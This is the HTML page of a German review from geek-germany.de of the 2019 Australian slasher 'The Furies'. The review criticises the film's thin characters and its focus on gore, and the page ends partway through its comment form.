class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-28908" class="post-28908 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-ayres tag-brutale-filme tag-fantasy-filmfest tag-fantasy-filmfest-2019 tag-spiel-oder-stirb tag-spiel-oder-stirb-filme tag-temporeiche-filme">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/09/1-100.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-100-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				The Furies			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Ob <em>Battle Royale</em> oder <em>Hunger Games</em>: Menschenjagd- und Jeder-gegen-Jeden-Szenarien sind oftmals Garanten für zwischenmenschliche Konflikte in Extremsituationen. Der australische Slasher <em>The Furies</em> ist nicht nur kompromisslos ausgerichtet, sondern inszeniert obendrein noch ein Gender-Ripoff: Hier sind einzig Frauen die Gejagten und das ausschließlich von Männern. Anstatt hier mit Klischees aufzuräumen oder zumindest für Überraschungen zu sorgen, geht es Regie-Newcomer Tony D&#8217;Aquino ausschließlich darum, Zuschauer mit Vorliebe für Gore zufriedenzustellen. Deutschland-Premiere feierte der Alptraum einer jeden FSK-Prüfstelle auf dem <a href="https://www.geek-germany.de/fantasy-filmfest-2019/"><span style="text-decoration: underline;">Fantasy Filmfest 2019</span></a>. Dennoch erschien der Film im Januar 2020 schließlich auch im deutschen Handel.</strong></p>
<table class=" alignright" style="width: 220px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/brutale-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1345" src="https://www.geek-germany.de/wp-content/uploads/2017/07/brutal-1.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/temporeiche-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1337" src="https://www.geek-germany.de/wp-content/uploads/2017/07/temporeich.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Ein abgesperrtes Waldgebiet mitten in Australien. Dort erwachen die beiden besten Freundinnen Kayla (Airlie Dodds) und Maddie (Ebony Vagulans). Die beiden Frauen befanden sich eben noch in einem Streit, ehe sie von Unbekannten überwältigt und entführt wurden. Mitten in der Einöde stellt sich heraus, dass sie nicht allein sind. Nicht nur, dass hier andere verwirrte Frauen umherirren. Sie alle sind auf der Flucht vor Männern mit Tier- und Horrormasken, die Jagd auf die Frauen machen. Zeit, den Sinn hinter allem zu hinterfragen, bleibt nicht, denn der Kampf auf Leben und Tod hat bereits begonnen.</p>
<div id='gallery-1' class='gallery galleryid-28908 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-105.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-105-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-49.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-49-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Hauptsache Gore</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-29593" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-104.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">The Furies</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">2019</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">Australien</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">Action, Thriller</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">Tony D&#8217;Aquino</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;"><strong>Kayla:</strong> Airlie Dodds </span><br />
<span style="font-size: 10pt;"><strong>Rose:</strong> Linda Ngo </span><br />
<span style="font-size: 10pt;"><strong>Sheena:</strong> Taylor Ferguson </span><br />
<span style="font-size: 10pt;"><strong>Maddie:</strong> Ebony Vagulans </span><br />
<span style="font-size: 10pt;"><strong>Jess:</strong> Danielle Horvat</span></td>
</tr>
<tr>
<td style="width: 33.3887%;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 66.6113%;"><span style="font-size: 10pt;">82 Minuten</span></td>
</tr>
<tr>
<td style="width: 33.3887%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Seit dem 31. Januar 2020 im Handel erhältlich</strong></span><span style="font-size: 10pt;"><br />
</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Menschenjagd ist ein Motiv, welches in der Popkultur immer wieder auftaucht. Einer der ersten Einträge zu diesem Thema ist <em>Graf Zaroff – Genie des Bösen</em> aus dem Jahr 1932. Es ist schwierig, diesem Thema viel Neues hinzuzufügen, was über Überlebensstrategien, Alliianzen und besondere Waffen hinausgeht (der Topfdeckel aus <em>Battle Royale</em> lässt grüßen!). <em>The Furies</em> bietet genau nichts von alledem, denn Kayla und die anderen Frauen sind im Grunde genommen nur auf der Flucht und können sich maximal mit dem, was herumliegt (oder mal abfällt) wehren. Überlebensstrategien? Gibt es nicht, denn dafür bleibt keine Zeit. Ebenso wenig wie für das Hinterfragen des ganzen Szenarios oder gar Absprachen. Nein, es wird allenfalls gestritten, um dem Titel auch möglichst gerecht zu werden. Hier stellt sich für den Zuschauer das erste große Problem ein: Die Figuren sind vollkommen egal. Es findet noch nicht einmal eine Bemühung statt, sie wenigstens mit den einfachsten Eigenschaften auszustatten. Das Aufeinandertreffen von Alice (Kaitlyn Boye), Sheena (Taylor Ferguson) und Sally (Harriet Davies) wird allenfalls zur Vertrauensfrage und Kaylas Protegé Rose (Linda Ngo) bringt keinen frischen Wind in die Handlung. Auf der männlichen Seite sieht es noch schlimmer aus: Differenziert wird hier nur durch die Masken, nicht durch das Verhalten.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Blut statt Strategie</strong></span></h2>
<p style="text-align: justify;">Der Gewaltgrat ist hoch, um nicht zu sagen: sehr hoch. Vielleicht nicht die Anzahl der einzelnen Szenen, aber wenn hier Augen ausgerissen oder Gesichter vom Schädel geschält werden, kennt auch die Kamera keine Zurückhaltung. Während die digitalen Effekte an einigen Stellen hinken (das Gesicht des ersten Todesopfers sieht geradezu nach draufgeklatschtem Foto aus), erzeugen die handgemachten Effekte inklusive Blutpumpe und Make-up einen gelungenen Eindruck. Gore-Freunde können sich definitiv an dieser Produktion ergötzen, die ihre Wirkung keineswegs verfehlt. Damit sind sie auch die einzige Zielgruppe, deren Bedürfnisse erfüllt werden. Einflüsse von <em>Texas Chainsaw Massacre</em> und <em>The Hills Have Eyes</em> sind erkennbar, ansonsten holt die Handlung nichts aus dem Setting heraus. &#8222;Play or die&#8220; wird also auf die allereinfachste Form reduziert, somit  jegliche Absprachen oder Taktiken bereinigt. Denn das Kräfteverhältnis ist derart unausgeglichen, dass das Ergebnis einer Schlachtplatte gleichkommt. Während andere Regisseure mit Flashbacks arbeiten würden, um Kayla und Maddie als Figuren zu erklären, bleibt Tony D&#8217;Aquino konsequent auf den Überlebenskampf fokussiert. Besser gar keine Geschichte als zuviel davon. Während schon zu Beginn eine Andeutung gemacht wird, was hinter allem steckt, bleiben weitere Erklärungen lange Zeit aus. Nicht auf den Kopf gefallene Zuschauer riechen den Braten sofort und erkennen auch, was hinter Kaylas Epilepsie steckt. Die Auflösung kann daher allenfalls als erwartunsgemäß beschrieben werden, ohne dabei von herausragender Innovation zu profitieren. Gefühlt hat man genau dieses Ende schon in dutzend anderen Werken erlebt, weshalb es besser gewesen wäre, einen vorzeitigen Schlussstrich zu ziehen, ohne sich weiter abzumühen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15000" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_2.jpg" alt="" width="156" height="190" /></a>The Furies</em> ist ein äußerst kurzweiliges Gore-Spektakel mit ekelerregenden Effekten. Charaktere und Hintergrundhandlung sind zweckdienlich, die einzig erkennbare Liebe zum Detail steckt in den Tötungsszenen. Ob der Film nun frauenfeindlich ist oder ihr Zurückschlagen sie zu Powerfrauen macht, als die sie mancherorts beschrieben werden, ist PR-technisch eine förderliche Frage. Dass die Frauen als &#8222;Beauty&#8220; erwachen und die Männer mit (Schweine)Maske herumlaufen, bietet vielleicht Potenzial für Gesprächsstoff, doch dafür ist der Film insgesamt zu blass, um wirklich zu provozieren. Einmalige Unterhaltung ist vorhanden, sofern man mal wieder Lust auf einen Film hat, der sich überhaupt nicht um Moral schert.</p>
<p style="text-align: justify;"><em>© Splendid Film</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-disappearance-at-clifton-hill/" rel="prev"><span class="meta-nav">&larr;</span> Disappearance at Clifton Hill</a></li>
				<li class="next"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2020-woche-3/" rel="next">Anime Winter Season 2020 / Woche #3 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-coming-home-in-the-dark/" title="Coming Home in the Dark">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Coming-Home-in-the-Dark-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-coming-home-in-the-dark/" rel="bookmark" title="Coming Home in the Dark">
								Coming Home in the Dark							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-breaking-in/" title="Breaking In – Rache ist ein Mutterinstinkt">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Breaking-In-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-breaking-in/" rel="bookmark" title="Breaking In – Rache ist ein Mutterinstinkt">
								Breaking In – Rache ist ein Mutterinstinkt							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-first-love/" title="First Love">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/10/3-24-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-first-love/" rel="bookmark" title="First Love">
								First Love							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2660e562e1" /><input type="hidden" name="_wp_http_referer" value="/review-film-the-furies/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ef0e0bb777642b10c47e964fa39dc89d?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ef0e0bb777642b10c47e964fa39dc89d?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ca1e8f74b97b74886c526347473fe6bf?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ca1e8f74b97b74886c526347473fe6bf?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
